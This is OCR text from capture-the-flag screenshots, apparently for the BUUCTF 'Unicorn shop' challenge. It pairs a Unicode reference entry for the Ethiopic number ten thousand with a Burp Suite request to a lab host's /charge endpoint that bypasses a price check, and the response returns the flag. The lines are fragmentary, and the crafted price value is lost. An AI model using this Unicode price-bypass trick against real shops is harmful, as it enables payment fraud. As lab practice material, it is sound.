 Enter a search term...
Unicode Character “፼” (U+137C)
፼
Name: Ethiopic Number Ten Thousand[1]
Numeric Value: 10000[1]
Unicode Version: 3.0 (September 1999)[2]
Block: Ethiopic, U+1200 - U+137F[3]
Plane: Basic Multilingual Plane, U+0000 - U+FFFF[3
Script: Ethiopic (Ethi) [4]
Category: Other Number (No) [1]
Bidirectional Class: Left To Right (L) [1]
Combining Class: Not Reordered (0) [1]
Character is Mirrored: No [1]
HTML Entity: &#4988;
&#x137C;
UTF-8 Encoding: 0xE1 0x8D 0xBC
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - license
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proje
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://523fff77-2426-4c3e-b7d1-d319b6b
Request
Pretty Raw Hex \n
1 POST /charge HTTP/1.1
2 Host:
523fff77-2426-4c3e-b7d1-d319b6b2413f.node4.buuoj.cn:81
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://523fff77-2426-4c3e-b7d1-d319b6b2413f.node4.buuo
j.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer:
http://523fff77-2426-4c3e-b7d1-d319b6b2413f.node4.buuo
j.cn:81/charge
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
13 Connection: close
14
15 id=4&price=
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
操作成功。
flag{a8bf3856-48b7-4543-b4d3-87c0505625af}
Welcome to the Unicorn shop.
"Money has never made man happy,nor will it;there is
nothing in its nature to produce happiness.The more of
it one has the more one wants." Benjamin Franklin